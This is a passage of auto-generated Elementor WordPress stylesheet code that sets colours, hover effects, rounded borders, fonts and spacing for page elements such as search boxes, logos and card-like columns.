);}.elementor-widget-hfe-site-tagline .hfe-icon i{color:var( --e-global-color-primary );}.elementor-widget-hfe-site-tagline .hfe-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:var( --e-global-color-primary );}.elementor-widget-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-hfe-search-button input[type="search"].hfe-search-form__input,.elementor-widget-hfe-search-button .hfe-search-icon-toggle{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-hfe-search-button .hfe-search-form__input{color:var( --e-global-color-text );}.elementor-widget-hfe-search-button .hfe-search-form__input::placeholder{color:var( --e-global-color-text );}.elementor-widget-hfe-search-button .hfe-search-form__container, .elementor-widget-hfe-search-button .hfe-search-icon-toggle .hfe-search-form__input,.elementor-widget-hfe-search-button .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-color:var( --e-global-color-primary );}.elementor-widget-hfe-search-button .hfe-search-form__input:focus::placeholder{color:var( --e-global-color-text );}.elementor-widget-hfe-search-button .hfe-search-form__container button#clear-with-button,
					.elementor-widget-hfe-search-button .hfe-search-form__container button#clear,
					.elementor-widget-hfe-search-button .hfe-search-icon-toggle button#clear{color:var( --e-global-color-text );}.elementor-widget-text-path{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}
.elementor-611 .elementor-element.elementor-element-29bcbce9{color:#000000;}.elementor-611 .elementor-element.elementor-element-a84c7df:not(.elementor-motion-effects-element-type-background), .elementor-611 .elementor-element.elementor-element-a84c7df > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEFEF;}.elementor-611 .elementor-element.elementor-element-a84c7df:hover{background-color:#FFFFFF;}.elementor-611 .elementor-element.elementor-element-a84c7df, .elementor-611 .elementor-element.elementor-element-a84c7df > .elementor-background-overlay{border-radius:16px 16px 16px 16px;}.elementor-611 .elementor-element.elementor-element-a84c7df{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:2px;margin-bottom:0px;}.elementor-611 .elementor-element.elementor-element-a84c7df > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-611 .elementor-element.elementor-element-0e09f99:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-611 .elementor-element.elementor-element-0e09f99 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEFEF;}.elementor-611 .elementor-element.elementor-element-0e09f99:hover > .elementor-element-populated{background-color:#FF8A18;}.elementor-611 .elementor-element.elementor-element-0e09f99 > .elementor-element-populated, .elementor-611 .elementor-element.elementor-element-0e09f99 > .elementor-element-populated > .elementor-background-overlay, .elementor-611 .elementor-element.elementor-element-0e09f99 > .elementor-background-slideshow{border-radius:9px 0px 0px 9px;}.elementor-611 .elementor-element.elementor-element-0e09f99 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:21px 0px 0px 6px;}.elementor-611 .elementor-element.elementor-element-0e09f99 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-611 .elementor-element.elementor-element-2caff31 .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:17px;font-weight:500;}.elementor-611 .elementor-element.elementor-element-2caff31 > .elementor-widget-container{margin:-9px 0px 0px 0px;}.elementor-611 .elementor-element.elementor-element-93d0816:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-611 .elementor-element.elementor-element-93d0816 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEFEF;}.elementor-611 .elementor-element.elementor-element-93d0816:hover > .elementor-element-populated{background-color:#FF8A18;}.elementor-611 .elementor-element.elementor-element-93d0816 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#02010100;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-611 .elementor-element.elementor-element-93d0816 > .elementor-element-populated, .elementor-611 .elementor-element.elementor-element-93d0816 > .elementor-element-populated > .elementor-background-overlay, .elementor-611 .elementor-element.elementor-element-93d0816 > .elementor-background-slideshow{border-radius:0px 9px 9px 0px;}.elementor-611 .elementor-element.elementor-element-93d0816 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-611 .elementor-element.elementor-element-a350383 .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:17px;font-weight:500;}.elementor-611 .elementor-element.elementor-element-a350383 > .elementor-widget-container{margin:-1px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-611 .elementor-element.elementor-element-d964e5d:not(.elementor-motion-effects-element-type-background), .elementor-611 .elementor-element.elementor-element-d964e5d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEFEF;}.elementor-611 .elementor-element.elementor-element-d964e5d:hover{background-color:#FFFFFF;}.elementor-611 .elementor-element.elementor-element-d964e5d, .elementor-611 .elementor-element.elementor-element-d964e5d > .elementor-background-overlay{border-radius:16px 16px 16px 16px;}.elementor-611 .elementor-element.elementor-element-d964e5d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:2px;margin-bottom:0px;}.elementor-611 .elementor-element.elementor-element-d964e5d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-611 .elementor-element.elementor-element-29d5dca:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-611 .elementor-element.elementor-element-29d5dca > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DBD8D8;}.elementor-611 .elementor-element.elementor-element-29d5dca:hover > .elementor-element-populated{background-color:#FF8A18;}.elementor-611 .elementor-element.elementor-element-29d5dca > .elementor-element-populated, .elementor-611 .elementor-element.elementor-element-29d5dca > .elementor-element-populated > .elementor-background-overlay, .elementor-611 .elementor-element.elementor-element-29d5dca > .elementor-background-slideshow{border-radius:9px 0px 0px 9px;}.elementor-611 .elementor-element.elementor-element-29d5dca > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-611 .elementor-element.elementor-element-29d5dca > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-611 .elementor-element.elementor-element-32810b8{text-align:left;}.elementor-611 .elementor-element.elementor-element-32810b8 .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:17px;font-weight:300;}.elementor-611 .elementor-element.elementor-element-32810b8 > .elementor-widget-container{margin:10px 0px 0px 19px;}.elementor-611 .elementor-element.elementor-element-2d39ac6:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-611 .elementor-element.elementor-element-2d39ac6 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DBD8D8;}.elementor-611 .elementor-element.elementor-element-2d39ac6:hover > .elementor-element-populated{background-color:#FF8A18;}.elementor-611 .elementor-element.elementor-element-2d39ac6 > .elementor-element-populated, .elementor-611 .elementor-element.elementor-element-2d39ac6 > .elementor-element-populated > .elementor-background-overlay, .elementor-611 .elementor-element.elementor-element-2d39ac6 > .elementor-background-slideshow{border-radius:0px 9px 09px 0px;}.elementor-611 .elementor-element.elementor-element-2d39ac6 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-611 .elementor-element.elementor-element-2d39ac6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-611 .elementor-element.elementor-element-1721ee1 .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:25px;}.elementor-611 .elementor-element.elementor-element-1721ee1 > .elementor-widget-container{margin:-1px 0px -2px 0px;padding:0px 0px 0px 0px;}.elementor-611 .elementor-element.elementor-element-836b4f7:not(.elementor-motion-effects-element-type-background), .elementor-611 .elementor-element.elementor-element-836b4f7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEFEF;}.elementor-611 .elementor-element.elementor-element-836b4f7:hover{background-color:#FFFFFF;}.elementor-611 .elementor-element.elementor-element-836b4f7, .elementor-611 .elementor-element.elementor-element-836b4f7 > .elementor-background-overlay{border-radius:16px 16px 16px 16px;}.elementor-611 .elementor-element.elementor-element-836b4f7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:2px;margin-bottom:0px;}.elementor-611 .elementor-element.elementor-element-836b4f7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-611 .elementor-element.elementor-element-0b1d4d3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-611 .elementor-element.elementor-element-0b1d4d3 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEFEF;}.elementor-611 .elementor-element.elementor-element-0b1d4d3:hover > .elementor-element-populated{background-color:#FF8A18;}.elementor-611 .elementor-element.elementor-element-0b1d4d3 > .elementor-element-populated, .elementor-611 .elementor-element.elementor-element-0b1d4d3 > .elementor-element-populated > .elementor-background-overlay, .elementor-611 .elementor-element.elementor-element-0b1d4d3 > .elementor-background-slideshow{border-radius:9px 0px 0px 9px;}.elementor-611 .elementor-element.elementor-element-0b1d4d3 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-611 .elementor-element.elementor-element-0b1d4d3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-611 .elementor-element.elementor-element-fbf404e{text-align:left;}.elementor-611 .elementor-element.elementor-element-fbf404e .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:17px;font-weight:300;}.elementor-611 .elementor-element.elementor-element-fbf404e > .elementor-widget-container{margin:10px 0px 0px 19px;}.elementor-611 .elementor-element.elementor-element-6b80f13:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-611 .elementor-element.elementor-element-6b80f13 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEFEF;}.elementor-611 .elementor-element.elementor-element-6b80f13:hover > .elementor-element-populated{background-color:#FF8A18;}.elementor-611 .elementor-element.elementor-element-6b80f13 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#02010100;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-611 .elementor-element.elementor-element-6b80f13 > .elementor-element-populated, .elementor-611 .elementor-element.elementor-element-6b80f13 > .elementor-element-populated > .elementor-background-overlay, .elementor-611 .elementor-element.elementor-element-6b80f13 > .elementor-background-slideshow{border-radius:0px 9px 9px 0px;}.elementor-611 .elementor-element.elementor-element-6b80f13 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-611 .elementor-element.elementor-element-4d4f5db .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:25px;}.elementor-611 .elementor-element.elementor-element-4d4f5db > .elementor-widget-container{margin:-1px 0px -2px 0px;padding:0px 0px 0px 0px;}.elementor-611 .elementor-element.elementor-element-73704aa:not(.elementor-motion-effects-element-type-background), .elementor-611 .elementor-element.elementor-element-73704aa > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEFEF;}.elementor-611 .elementor-element.elementor-element-73704aa:hover{background-color:#FFFFFF;}.elementor-611 .elementor-element.elementor-element-73704aa, .elementor-611 .elementor-element.elementor-element-73704aa > .elementor-background-overlay{border-radius:16px 16px 16px 16px;}.elementor-611 .elementor-element.elementor-element-73704aa{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:2px;margin-bottom:0px;}.elementor-611 .elementor-element.elementor-element-73704aa > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-611 .elementor-element.elementor-element-5b8210c:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-611 .elementor-element.elementor-element-5b8210c > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DBD8D8;}.elementor-611 .elementor-element.elementor-element-5b8210c:hover > .elementor-element-populated{background-color:#FF8A18;}.elementor-611 .elementor-element.elementor-element-5b8210c > .elementor-element-populated, .elementor-611 .elementor-element.elementor-element-5b8210c > .elementor-element-populated > .elementor-background-overlay, .elementor-611 .elementor-element.elementor-element-5b8210c > .elementor-background-slideshow{border-radius:9px 0px 0px 9px;}.elementor-611 .elementor-element.elementor-element-5b8210c > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-611 .elementor-element.elementor-element-5b8210c > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-611 .elementor-element.elementor-element-1ed1226{text-align:left;}.elementor-611 .elementor-element.elementor-element-1ed1226 .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:17px;font-weight:300;}.elementor-611 .elementor-element.elementor-element-1ed1226 > .elementor-widget-container{margin:10px 0px 0px 19px;}.elementor-611 .elementor-element.elementor-element-1a54c2b:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-611 .elementor-element.elementor-element-1a54c2b > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DBD8D8;}.elementor-611 .elementor-element.elementor-element-1a54c2b:hover > .elementor-element-populated{background-color:#FF8A18;}.elementor-611 .elementor-element.elementor-element-1a54c2b > .elementor-element-populated, .elementor-611 .elementor-element.elementor-element-1a54c2b > .elementor-element-populated > .elementor-background-overlay, .elementor-611 .elementor-element.elementor-element-1a54c2b > .elementor-background-slideshow{border-radius:0px 9px 09px 0px;}.elementor-611 .elementor-element.elementor-element-1a54c2b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-611 .elementor-element.elementor-element-1a54c2b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-611 .elementor-element.elementor-element-cb96a19 .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:25px;}.elementor-611 .elementor-element.elementor-element-cb96a19 > .elementor-widget-container{margin:-1px 0px -2px 0px;padding:0px 0px 0px 0px;}.elementor-611 .elementor-element.elementor-element-9768f28:not(.elementor-motion-effects-element-type-background), .elementor-611 .elementor-element.elementor-element-9768f28 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEFEF;}.elementor-611 .elementor-element.elementor-element-9768f28:hover{background-color:#FFFFFF;}.elementor-611 .elementor-element.elementor-element-9768f28, .elementor-611 .elementor-element.elementor-element-9768f28 > .elementor-background-overlay{border-radius:16px 16px 16px 16px;}.elementor-611 .elementor-element.elementor-element-9768f28{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:2px;margin-bottom:0px;}.elementor-611 .elementor-element.elementor-element-9768f28 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-611 .elementor-element.elementor-element-d956cb0:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-611 .elementor-element.elementor-element-d956cb0 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEFEF;}.elementor-611 .elementor-element.elementor-element-d956cb0:hover > .elementor-element-populated{background-color:#FF8A18;}.elementor-611 .elementor-element.elementor-element-d956cb0 > .elementor-element-populated, .elementor-611 .elementor-element.elementor-element-d956cb0 > .elementor-element-populated > .elementor-background-overlay, .elementor-611 .elementor-element.elementor-element-d956cb0 > .elementor-background-slideshow{border-radius:9px 0px 0px 9px;}.elementor-611 .elementor-element.elementor-element-d956cb0 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-611 .elementor-element.elementor-element-d956cb0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-611 .elementor-element.elementor-element-dcc6632{text-align:left;}.elementor-611 .elementor-element.elementor-element-dcc6632 .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:17px;font-weight:300;}.elementor-611 .elementor-element.elementor-element-dcc6632 > .elementor-widget-container{margin:10px 0px 0px 19px;}.elementor-611 .elementor-element.elementor-element-83b5d90:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-611 .elementor-element.elementor-element-83b5d90 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEFEF;}.elementor-611 .elementor-element.elementor-element-83b5d90:hover > .elementor-element-populated{background-color:#FF8A18;}.elementor-611 .elementor-element.elementor-element-83b5d90 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#02010100;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-611 .elementor-element.elementor-element-83b5d90 > .elementor-element-populated, .elementor-611 .elementor-element.elementor-element-83b5d90 > .elementor-element-populated > .elementor-background-overlay, .elementor-611 .elementor-element.elementor-element-83b5d90 > .elementor-background-slideshow{border-radius:0px 9px 9px 0px;}.elementor-611 .elementor-element.elementor-element-83b5d90 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-611 .elementor-element.elementor-element-040abb2 .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:25px;}.elementor-611 .elementor-element.elementor-element-040abb2 > .elementor-widget-container{margin:-1px 0px -2px 0px;padding:0px 0px 0px 0px;}.elementor-611 .elementor-element.elementor-element-9b8ab75:not(.elementor-motion-effects-element-type-background), .elementor-611 .elementor-element.elementor-element-9b8ab75 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEFEF;}.elementor-611 .elementor-element.elementor-element-9b8ab75:hover{background-color:#FFFFFF;}.elementor-611 .elementor-element.elementor-element-9b8ab75, .elementor-611 .elementor-element.elementor-element-9b8ab75 > .elementor-background-overlay{border-radius:16px 16px 16px 16px;}.elementor-611 .elementor-element.elementor-element-9b8ab75{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:2px;margin-bottom:0px;}.elementor-611 .elementor-element.elementor-element-9b8ab75 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-611 .elementor-element.elementor-element-195e8b0:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-611 .elementor-element.elementor-element-195e8b0 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DBD8D8;}.elementor-611 .elementor-element.elementor-element-195e8b0:hover > .elementor-element-populated{background-color:#FF8A18;}.elementor-611 .elementor-element.elementor-element-195e8b0 > .elementor-element-populated, .elementor-611 .elementor-element.elementor-element-195e8b0 > .elementor-element-populated > .elementor-background-overlay, .elementor-611 .elementor-element.elementor-element-195e8b0 > .elementor-background-slideshow{border-radius:9px 0px 0px 9px;}.elementor-611 .elementor-element.elementor-element-195e8b0 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-611 .elementor-element.elementor-element-195e8b0 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-611 .elementor-element.elementor-element-801c6e0{text-align:left;}.elementor-611 .elementor-element.elementor-element-801c6e0 .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:17px;font-weight:300;}.elementor-611 .elementor-element.elementor-element-801c6e0 > .elementor-widget-container{margin:10px 0px 0px 19px;}.elementor-611 .elementor-element.elementor-element-472bddb:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-611 .elementor-element.elementor-element-472bddb > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DBD8D8;}.elementor-611 .elementor-element.elementor-element-472bddb:hover > .elementor-element-populated{background-color:#FF8A18;}.elementor-611 .elementor-element.elementor-element-472bddb > .elementor-element-populated, .elementor-611 .elementor-element.elementor-element-472bddb > .elementor-element-populated > .elementor-background-overlay, .elementor-611 .elementor-element.elementor-element-472bddb > .elementor-background-slideshow{border-radius:0px 9px 09px 0px;}.elementor-611 .elementor-element.elementor-element-472bddb > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-611 .elementor-element.elementor-element-472bddb > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-611 .elementor-element.elementor-element-ec76405 .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:25px;}.elementor-611 .elementor-element.elementor-element-ec76405 > .elementor-widget-container{margin:-1px 0px -2px 0px;padding:0px 0px 0px 0px;}.elementor-611 .elementor-element.elementor-element-4ccafbc:not(.elementor-motion-effects-element-type-background), .elementor-611 .elementor-element.elementor-element-4ccafbc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEFEF;}.elementor-611 .elementor-element.elementor-element-4ccafbc:hover{background-color:#FFFFFF;}.elementor-611 .elementor-element.elementor-element-4ccafbc, .elementor-611 .elementor-element.elementor-element-4ccafbc > .elementor-background-overlay{border-radius:16px 16px 16px 16px;}.elementor-611 .elementor-element.elementor-element-4ccafbc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:2px;margin-bottom:0px;}.elementor-611 .elementor-element.elementor-element-4ccafbc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-611 .elementor-element.elementor-element-81cbe24:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-611 .elementor-element.elementor-element-81cbe24 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEFEF;}.elementor-611 .elementor-element.elementor-element-81cbe24:hover > .elementor-element-populated{background-color:#FF8A18;}.elementor-611 .elementor-element.elementor-element-81cbe24 > .elementor-element-populated, .elementor-611 .elementor-element.elementor-element-81cbe24 > .elementor-element-populated > .elementor-background-overlay, .elementor-611 .elementor-element.elementor-element-81cbe24 > .elementor-background-slideshow{border-radius:9px 0px 0px 9px;}.elementor-611 .elementor-element.elementor-element-81cbe24 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-611 .elementor-element.elementor-element-81cbe24 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-611 .elementor-element.elementor-element-cd4b720{text-align:left;}.elementor-611 .elementor-element.elementor-element-cd4b720 .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:17px;font-weight:300;}.elementor-611 .elementor-element.elementor-element-cd4b720 > .elementor-widget-container{margin:10px 0px 0px 19px;}.elementor-611 .elementor-element.elementor-element-0787109:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-611 .elementor-element.elementor-element-0787109 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEFEF;}.elementor-611 .elementor-element.elementor-element-0787109:hover > .elementor-element-populated{background-color:#FF8A18;}.elementor-611 .elementor-element.elementor-element-0787109 > .elementor-element-populated{border-style:solid;border-width:0px 0px 0px 0px;border-color:#02010100;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-611 .elementor-element.elementor-element-0787109 > .elementor-element-populated, .elementor-611 .elementor-element.elementor-element-0787109 > .elementor-element-populated > .elementor-background-overlay, .elementor-611 .elementor-element.elementor-element-0787109 > .elementor-background-slideshow{border-radius:0px 9px 9px 0px;}.elementor-611 .elementor-element.elementor-element-0787109 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-611 .elementor-element.elementor-element-d14ff23 .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:25px;}.elementor-611 .elementor-element.elementor-element-d14ff23 > .elementor-widget-container{margin:-1px 0px -2px 0px;padding:0px 0px 0px 0px;}.elementor-611 .elementor-element.elementor-element-9e42589:not(.elementor-motion-effects-element-type-background), .elementor-611 .elementor-element.elementor-element-9e42589 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEFEF;}.elementor-611 .elementor-element.elementor-element-9e42589:hover{background-color:#FFFFFF;}.elementor-611 .elementor-element.elementor-element-9e42589, .elementor-611 .elementor-element.elementor-element-9e42589 > .elementor-background-overlay{border-radius:16px 16px 16px 16px;}.elementor-611 .elementor-element.elementor-element-9e42589{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:2px;margin-bottom:0px;}.elementor-611 .elementor-element.elementor-element-9e42589 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-611 .elementor-element.elementor-element-fe0f236:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-611 .elementor-element.elementor-element-fe0f236 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DBD8D8;}.elementor-611 .elementor-element.elementor-element-fe0f236:hover > .elementor-element-populated{background-color:#FF8A18;}.elementor-611 .elementor-element.elementor-element-fe0f236 > .elementor-element-populated, .elementor-611 .elementor-element.elementor-element-fe0f236 > .elementor-element-populated > .elementor-background-overlay, .elementor-611 .elementor-element.elementor-element-fe0f236 > .elementor-background-slideshow{border-radius:9px 0px 0px 9px;}.elementor-611 .elementor-element.elementor-element-fe0f236 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-611 .elementor-element.elementor-element-fe0f236 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-611 .elementor-element.elementor-element-670baa0{text-align:left;}.elementor-611 .elementor-element.elementor-element-670baa0 .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:17px;font-weight:300;}.elementor-611 .elementor-element.elementor-element-670baa0 > .elementor-widget-container{margin:10px 0px 0px 19px;}.elementor-611 .elementor-element.elementor-element-e79482f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-611 .elementor-element.elementor-element-e79482f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DBD8D8;}.elementor-611 .elementor-element.elementor-element-e79482f:hover > .elementor-element-populated{background-color:#FF8A18;}.elementor-611 .elementor-element.elementor-element-e79482f > .elementor-element-populated, .elementor-611 .elementor-element.elementor-element-e79482f > .elementor-element-populated > .elementor-background-overlay, .elementor-611 .elementor-element.elementor-element-e79482f > .elementor-background-slideshow{border-radius:0px 9px 09px 0px;}.elementor-611 .elementor-element.elementor-element-e79482f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-611 .elementor-element.elementor-element-e79482f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-611 .elementor-element.elementor-element-256f3f4 .elementor-heading-title{color:#000000;font-family:"Roboto", Sans-serif;font-size:16px;font-weight:400;line-height:25px;}.elementor-611 .elementor-element.elementor-element-256f3f4 > .elementor-widget-container{margin:-1px 0px -2px 0px;padding:0px 0px 0px 0px;}.elementor-611 .elementor-element.elementor-element-7bc49b7:not(.elementor-motion-effects-element-type-background), .elementor-611 .elementor-element.elementor-element-7bc49b7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#EFEFEF;}.elementor-611 .elementor-element.elementor-element-7bc49b7:hover{background-color:#FFFFFF;}.elementor-611 .elementor-element.elementor-element-7bc49b7, .elementor-611 .elementor-element.elementor-element-7bc49b7 > .elementor-background-overlay{border-radius:16px 16px 16px 16px;}.elementor-611 .elementor-element.elementor-element-7bc49b7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:2px;margin-bottom:0px;}.elementor-611 .elementor-element.elementor-element-7bc49b7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-611 .elementor-element.elementor-element-3a8514c:not(.elementor-motion-effects-element-type-background) > 